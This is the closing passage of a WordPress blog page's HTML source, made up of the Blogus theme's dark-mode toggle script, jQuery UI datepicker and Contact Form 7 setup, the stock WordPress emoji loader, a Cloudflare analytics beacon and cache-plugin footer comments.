		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 52/183 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/30 queries in 0.035 seconds using APC

Served from: mauricecarlin.com @ 2026-01-22 01:44:44 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 21 Jan 2026 18:44:44 GMT -->
